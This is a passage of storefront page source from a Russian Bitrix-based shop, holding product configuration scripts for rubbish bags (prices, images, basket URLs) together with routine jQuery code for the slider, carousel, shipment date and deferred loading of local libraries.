прочные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'21','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'71.4','UNROUND_PRICE':'71.4','BASE_PRICE':'71.4','PRICE':'71.4','ID':'112','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'71.40','RATIO_BASE_PRICE':'1499.4','PRINT_RATIO_BASE_PRICE':'1 499.40','PRINT_PRICE':'71.40','RATIO_PRICE':'1499.4','PRINT_RATIO_PRICE':'1 499.40','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'21'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'142':{'ID':'142','RATIO':'21','IS_DEFAULT':'Y','PRODUCT_ID':'148'}},'ITEM_MEASURE_RATIO_SELECTED':'142','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_148_deaa822da41aee441aecbdbd76af7ea6','PICT_ID':'bx_3213857206_148_deaa822da41aee441aecbdbd76af7ea6_pict','PICT_SLIDER_ID':'bx_3213857206_148_deaa822da41aee441aecbdbd76af7ea6_pict_slider','QUANTITY_ID':'bx_3213857206_148_deaa822da41aee441aecbdbd76af7ea6_quantity','QUANTITY_UP_ID':'bx_3213857206_148_deaa822da41aee441aecbdbd76af7ea6_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_148_deaa822da41aee441aecbdbd76af7ea6_quant_down','PRICE_ID':'bx_3213857206_148_deaa822da41aee441aecbdbd76af7ea6_price','PRICE_OLD_ID':'bx_3213857206_148_deaa822da41aee441aecbdbd76af7ea6_price_old','PRICE_TOTAL_ID':'bx_3213857206_148_deaa822da41aee441aecbdbd76af7ea6_price_total','BUY_ID':'bx_3213857206_148_deaa822da41aee441aecbdbd76af7ea6_buy_link','BASKET_PROP_DIV':'bx_3213857206_148_deaa822da41aee441aecbdbd76af7ea6_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_148_deaa822da41aee441aecbdbd76af7ea6_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_148_deaa822da41aee441aecbdbd76af7ea6_not_avail','COMPARE_LINK_ID':'bx_3213857206_148_deaa822da41aee441aecbdbd76af7ea6_compare_link','SUBSCRIBE_ID':'bx_3213857206_148_deaa822da41aee441aecbdbd76af7ea6_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_13410_a9142394d5a81678f8a765690de90843 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13410','NAME':'Мешки для мусора 120 л, 20 мкм, ПНД, 10 шт, белые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-120-litrov-10-shtuk-psd-chernye-18-mkm5895/','PICT':{'ID':'18138982','TIMESTAMP_X':'11.11.2025 16:16:21','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'18911','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/343','FILE_NAME':'71ubrq060cjjfkle3r3xy9vly7ytiph4.jpg','ORIGINAL_NAME':'GreenClean STANDART 120 литров, в рулоне 10 штук, ПСД, 20 мкм, размер 68_105 см, белые.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'f082cf0a880e6245f5d8dda2348d8c03','SRC':'/upload/iblock/343/71ubrq060cjjfkle3r3xy9vly7ytiph4.jpg','UNSAFE_SRC':'/upload/iblock/343/71ubrq060cjjfkle3r3xy9vly7ytiph4.jpg','SAFE_SRC':'/upload/iblock/343/71ubrq060cjjfkle3r3xy9vly7ytiph4.jpg','ALT':'Мешки для мусора 120 л, 20 мкм, ПНД, 10 шт, белые','TITLE':'Мешки для мусора 120 л, 20 мкм, ПНД, 10 шт, белые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'61.5','UNROUND_PRICE':'61.5','BASE_PRICE':'61.5','PRICE':'61.5','ID':'1335','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'61.50','RATIO_BASE_PRICE':'61.5','PRINT_RATIO_BASE_PRICE':'61.50','PRINT_PRICE':'61.50','RATIO_PRICE':'61.5','PRINT_RATIO_PRICE':'61.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'697':{'ID':'697','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13410'}},'ITEM_MEASURE_RATIO_SELECTED':'697','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_13410_a9142394d5a81678f8a765690de90843','PICT_ID':'bx_3213857206_13410_a9142394d5a81678f8a765690de90843_pict','PICT_SLIDER_ID':'bx_3213857206_13410_a9142394d5a81678f8a765690de90843_pict_slider','QUANTITY_ID':'bx_3213857206_13410_a9142394d5a81678f8a765690de90843_quantity','QUANTITY_UP_ID':'bx_3213857206_13410_a9142394d5a81678f8a765690de90843_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_13410_a9142394d5a81678f8a765690de90843_quant_down','PRICE_ID':'bx_3213857206_13410_a9142394d5a81678f8a765690de90843_price','PRICE_OLD_ID':'bx_3213857206_13410_a9142394d5a81678f8a765690de90843_price_old','PRICE_TOTAL_ID':'bx_3213857206_13410_a9142394d5a81678f8a765690de90843_price_total','BUY_ID':'bx_3213857206_13410_a9142394d5a81678f8a765690de90843_buy_link','BASKET_PROP_DIV':'bx_3213857206_13410_a9142394d5a81678f8a765690de90843_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_13410_a9142394d5a81678f8a765690de90843_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_13410_a9142394d5a81678f8a765690de90843_not_avail','COMPARE_LINK_ID':'bx_3213857206_13410_a9142394d5a81678f8a765690de90843_compare_link','SUBSCRIBE_ID':'bx_3213857206_13410_a9142394d5a81678f8a765690de90843_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_769_03613088505fff8ad50b0ac75cc0fef5 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'769','NAME':'Пакеты мусорные с завязками 60 л, 18 мкм, 10 штук, ПНД, зеленые серия VIP','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pnd-zelenye-15-mkm/','PICT':{'ID':'12756','TIMESTAMP_X':'27.05.2025 11:34:24','MODULE_ID':'iblock','HEIGHT':'476','WIDTH':'1200','FILE_SIZE':'68881','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/7fa','FILE_NAME':'7fada1e44e690c68b8a0de59fed73e25.jpg','ORIGINAL_NAME':'60vipgreen.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'530287ba91de7d859d6e53131da20f75','SRC':'/upload/iblock/7fa/7fada1e44e690c68b8a0de59fed73e25.jpg','UNSAFE_SRC':'/upload/iblock/7fa/7fada1e44e690c68b8a0de59fed73e25.jpg','SAFE_SRC':'/upload/iblock/7fa/7fada1e44e690c68b8a0de59fed73e25.jpg','ALT':'Пакеты мусорные с завязками 60 л, 18 мкм, 10 штук, ПНД, зеленые серия VIP','TITLE':'Пакеты мусорные с завязками 60 л, 18 мкм, 10 штук, ПНД, зеленые серия VIP'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'40','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'43.5','UNROUND_PRICE':'43.5','BASE_PRICE':'43.5','PRICE':'43.5','ID':'231','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'43.50','RATIO_BASE_PRICE':'1740','PRINT_RATIO_BASE_PRICE':'1 740','PRINT_PRICE':'43.50','RATIO_PRICE':'1740','PRINT_RATIO_PRICE':'1 740','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'40'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'229':{'ID':'229','RATIO':'40','IS_DEFAULT':'Y','PRODUCT_ID':'769'}},'ITEM_MEASURE_RATIO_SELECTED':'229','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_769_03613088505fff8ad50b0ac75cc0fef5','PICT_ID':'bx_3213857206_769_03613088505fff8ad50b0ac75cc0fef5_pict','PICT_SLIDER_ID':'bx_3213857206_769_03613088505fff8ad50b0ac75cc0fef5_pict_slider','QUANTITY_ID':'bx_3213857206_769_03613088505fff8ad50b0ac75cc0fef5_quantity','QUANTITY_UP_ID':'bx_3213857206_769_03613088505fff8ad50b0ac75cc0fef5_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_769_03613088505fff8ad50b0ac75cc0fef5_quant_down','PRICE_ID':'bx_3213857206_769_03613088505fff8ad50b0ac75cc0fef5_price','PRICE_OLD_ID':'bx_3213857206_769_03613088505fff8ad50b0ac75cc0fef5_price_old','PRICE_TOTAL_ID':'bx_3213857206_769_03613088505fff8ad50b0ac75cc0fef5_price_total','BUY_ID':'bx_3213857206_769_03613088505fff8ad50b0ac75cc0fef5_buy_link','BASKET_PROP_DIV':'bx_3213857206_769_03613088505fff8ad50b0ac75cc0fef5_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_769_03613088505fff8ad50b0ac75cc0fef5_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_769_03613088505fff8ad50b0ac75cc0fef5_not_avail','COMPARE_LINK_ID':'bx_3213857206_769_03613088505fff8ad50b0ac75cc0fef5_compare_link','SUBSCRIBE_ID':'bx_3213857206_769_03613088505fff8ad50b0ac75cc0fef5_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_7332_cdc1f2ea43583751fc9f11a3064789ec =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7332','NAME':'Мешки для мусора 60 л, 25 мкм, ПВД, в рулоне 10 шт, черные 60х80 см','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-10-shtuk-pvd-chernyy-25-mkm/','PICT':{'ID':'41714','TIMESTAMP_X':'25.06.2024 00:04:38','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'81873','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/88d','FILE_NAME':'7wlim019eqt4ag2nb6b7kbx7ko86mn2m.jpg','ORIGINAL_NAME':'4127.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'a8e74443b1c53b85f4e9eab7fefbe986','SRC':'/upload/iblock/88d/7wlim019eqt4ag2nb6b7kbx7ko86mn2m.jpg','UNSAFE_SRC':'/upload/iblock/88d/7wlim019eqt4ag2nb6b7kbx7ko86mn2m.jpg','SAFE_SRC':'/upload/iblock/88d/7wlim019eqt4ag2nb6b7kbx7ko86mn2m.jpg','ALT':'Мешки для мусора 60 л, 25 мкм, ПВД, в рулоне 10 шт, черные 60х80 см','TITLE':'Мешки для мусора 60 л, 25 мкм, ПВД, в рулоне 10 шт, черные 60х80 см'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'40','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'50.88','UNROUND_PRICE':'50.88','BASE_PRICE':'50.88','PRICE':'50.88','ID':'317','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'50.88','RATIO_BASE_PRICE':'2035.2','PRINT_RATIO_BASE_PRICE':'2 035.20','PRINT_PRICE':'50.88','RATIO_PRICE':'2035.2','PRINT_RATIO_PRICE':'2 035.20','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'40'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'312':{'ID':'312','RATIO':'40','IS_DEFAULT':'Y','PRODUCT_ID':'7332'}},'ITEM_MEASURE_RATIO_SELECTED':'312','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_7332_cdc1f2ea43583751fc9f11a3064789ec','PICT_ID':'bx_3213857206_7332_cdc1f2ea43583751fc9f11a3064789ec_pict','PICT_SLIDER_ID':'bx_3213857206_7332_cdc1f2ea43583751fc9f11a3064789ec_pict_slider','QUANTITY_ID':'bx_3213857206_7332_cdc1f2ea43583751fc9f11a3064789ec_quantity','QUANTITY_UP_ID':'bx_3213857206_7332_cdc1f2ea43583751fc9f11a3064789ec_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_7332_cdc1f2ea43583751fc9f11a3064789ec_quant_down','PRICE_ID':'bx_3213857206_7332_cdc1f2ea43583751fc9f11a3064789ec_price','PRICE_OLD_ID':'bx_3213857206_7332_cdc1f2ea43583751fc9f11a3064789ec_price_old','PRICE_TOTAL_ID':'bx_3213857206_7332_cdc1f2ea43583751fc9f11a3064789ec_price_total','BUY_ID':'bx_3213857206_7332_cdc1f2ea43583751fc9f11a3064789ec_buy_link','BASKET_PROP_DIV':'bx_3213857206_7332_cdc1f2ea43583751fc9f11a3064789ec_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_7332_cdc1f2ea43583751fc9f11a3064789ec_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_7332_cdc1f2ea43583751fc9f11a3064789ec_not_avail','COMPARE_LINK_ID':'bx_3213857206_7332_cdc1f2ea43583751fc9f11a3064789ec_compare_link','SUBSCRIBE_ID':'bx_3213857206_7332_cdc1f2ea43583751fc9f11a3064789ec_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_7764_948e530464ab28d72f91cc93789efda6 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7764','NAME':'Пакеты для мусора биоразлагаемые 30л, 12 мкм, 20 шт. ПНД, зеленые','DETAIL_PAGE_URL':'/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-30-litrov-20-shtuk-pnd-zelenye-12-mkm/','PICT':{'ID':'12686','TIMESTAMP_X':'25.06.2024 00:23:39','MODULE_ID':'iblock','HEIGHT':'492','WIDTH':'1200','FILE_SIZE':'67049','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/09e','FILE_NAME':'09e28b17160d090179e0af7efcb0a4e2.jpg','ORIGINAL_NAME':'3020pnd.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'bd9c8bc4b70c8f08a4fcf90fca1a4244','SRC':'/upload/iblock/09e/09e28b17160d090179e0af7efcb0a4e2.jpg','UNSAFE_SRC':'/upload/iblock/09e/09e28b17160d090179e0af7efcb0a4e2.jpg','SAFE_SRC':'/upload/iblock/09e/09e28b17160d090179e0af7efcb0a4e2.jpg','ALT':'Пакеты для мусора биоразлагаемые 30л, 12 мкм, 20 шт. ПНД, зеленые','TITLE':'Пакеты для мусора биоразлагаемые 30л, 12 мкм, 20 шт. ПНД, зеленые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'20','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'31.63','UNROUND_PRICE':'31.63','BASE_PRICE':'31.63','PRICE':'31.63','ID':'423','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'31.63','RATIO_BASE_PRICE':'632.6','PRINT_RATIO_BASE_PRICE':'632.60','PRINT_PRICE':'31.63','RATIO_PRICE':'632.6','PRINT_RATIO_PRICE':'632.60','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'20'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'416':{'ID':'416','RATIO':'20','IS_DEFAULT':'Y','PRODUCT_ID':'7764'}},'ITEM_MEASURE_RATIO_SELECTED':'416','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_7764_948e530464ab28d72f91cc93789efda6','PICT_ID':'bx_3213857206_7764_948e530464ab28d72f91cc93789efda6_pict','PICT_SLIDER_ID':'bx_3213857206_7764_948e530464ab28d72f91cc93789efda6_pict_slider','QUANTITY_ID':'bx_3213857206_7764_948e530464ab28d72f91cc93789efda6_quantity','QUANTITY_UP_ID':'bx_3213857206_7764_948e530464ab28d72f91cc93789efda6_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_7764_948e530464ab28d72f91cc93789efda6_quant_down','PRICE_ID':'bx_3213857206_7764_948e530464ab28d72f91cc93789efda6_price','PRICE_OLD_ID':'bx_3213857206_7764_948e530464ab28d72f91cc93789efda6_price_old','PRICE_TOTAL_ID':'bx_3213857206_7764_948e530464ab28d72f91cc93789efda6_price_total','BUY_ID':'bx_3213857206_7764_948e530464ab28d72f91cc93789efda6_buy_link','BASKET_PROP_DIV':'bx_3213857206_7764_948e530464ab28d72f91cc93789efda6_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_7764_948e530464ab28d72f91cc93789efda6_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_7764_948e530464ab28d72f91cc93789efda6_not_avail','COMPARE_LINK_ID':'bx_3213857206_7764_948e530464ab28d72f91cc93789efda6_compare_link','SUBSCRIBE_ID':'bx_3213857206_7764_948e530464ab28d72f91cc93789efda6_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    BX.message({
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BASKET_URL: '/cart/',
        ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_MESSAGE_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        PRICE_TOTAL_PREFIX: 'на сумму',
        RELATIVE_QUANTITY_MANY: '',
        RELATIVE_QUANTITY_FEW: '',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
        BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
        SITE_ID: 's1'
    });
    var obbx_3213857206_fexd6j = new JCCatalogSectionComponent({
        siteId: 's1',
        componentPath: '/bitrix/components/jack/catalog.section',
        navParams: {'NavPageCount':'','NavPageNomer':'','NavNum':'fexd6j'},
        deferredLoad: false, // enable it for deferred load
        initiallyShowHeader: '',
        bigData: '',
        lazyLoad: !!'',
        loadOnScroll: !!'',
        template: 'informbox.96b3e875ab839fca51c52798595934da41d6d780d54353cb5adbb36d1c605048',
        ajaxId: '',
        parameters: '[base64]/[base64].788530811696bf9d165119a8a706ee514f359543cdbcbd8d7ec27b5afcbabe07',
        container: 'container-fexd6j',
    });
</script>
<script>
	$(document).ready(function(){
		$(".owl-carousel").owlCarousel({
			loop: true,
			autoplay: true,
			autoplayTimeout: 5000,
			responsive:{
				0:{
					items:1,
					margin: 0
				},
				600:{
					items:2
				},
				1000:{
					items:3
				}
			}
		});
	});
</script>
<script>
    document.addEventListener("DOMContentLoaded", function (event) {
    setTimeout(function () {
        (function (){
            var resource = document.createElement('script');
            resource.async = "true";
            resource.src = "/bitrix/templates/mirpack_new/js/tether.min.js";
            var script = document.getElementsByTagName('script')[0];
            script.parentNode.insertBefore(resource, script);
        }());
        (function (){
            var resource = document.createElement('script');
            resource.async = "true";
            resource.src = "/bitrix/templates/mirpack_new/js/bootstrap-4.min.js";
            var script = document.getElementsByTagName('script')[0];
            script.parentNode.insertBefore(resource, script);
        }());
    }, 4000);
});
</script>
<script>
    var obbx_117848907_55 =
